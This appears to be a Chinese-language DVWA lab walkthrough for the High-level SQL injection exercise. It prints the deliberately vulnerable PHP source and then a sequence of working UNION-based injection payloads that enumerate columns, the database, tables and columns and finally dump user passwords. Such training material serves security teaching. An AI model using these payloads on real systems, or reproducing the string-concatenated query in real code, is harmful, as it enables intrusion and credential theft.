
High
代码审计
<?php
if( isset( $_SESSION [ 'id' ] ) ) {
// 从 SESSION 获取 id 值
$id = $_SESSION[ 'id' ];
switch ($_DVWA['SQLI_DB']) {
case MYSQL:
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>Something went wrong.</pre>' );
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
break;
case SQLITE:
global $sqlite_db_connection;
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
//使用但引号拼接 多了一个limit分页语句
#print $query;
try {
$results = $sqlite_db_connection->query($query);
} catch (Exception $e) {
echo 'Caught exception: ' . $e->getMessage();
exit();
}
if ($results) {
while ($row = $results->fetchArray()) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
} else {
echo "Error in fetch ".$sqlite_db->lastErrorMsg();
}
break;
}
}
?>
使用单引号闭合注释掉limit分页语句
尝试注入
点击Here to change your ID后弹出注入页面

猜字段数
1' order by 3# //页面报错
1' order by 2# //页面正常

说明字段数为2
联合查询找输出点
1' union select 1,2#

获取库名
1' union select 1,database() #

获取表名
1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#

获取字段名
1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#

获取数据
1' union select user,password from users #



 浙公网安备 33010602011771号
浙公网安备 33010602011771号